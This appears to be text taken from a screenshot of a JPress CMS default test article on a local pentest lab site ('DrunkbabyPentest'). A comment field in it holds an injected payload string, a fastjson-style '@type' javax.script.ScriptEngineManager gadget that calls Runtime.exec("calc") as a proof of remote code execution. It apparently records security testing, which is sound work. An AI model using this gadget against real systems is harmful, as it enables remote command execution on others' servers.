 JPress后台
欢迎使用JPress
localhost:8080/article/1
DrunkbabyPentest
这里是网站介绍，请在后台设置
欢迎使用JPress
2021-06-01 12:00 8 6 添加收藏
欢迎使用 JPress，这是一篇 JPress 自动为您创建的测试文章，您可以进入 JPress 的后台，在文章管理里进行修改或者删除。
javax.script.ScriptEngineManager|{"@type":"javax.script.ScriptEngineManager"}|js|java.lang.Runtime.getRuntime().exec("calc")
请输入验证码
4EPE
提交
全部评论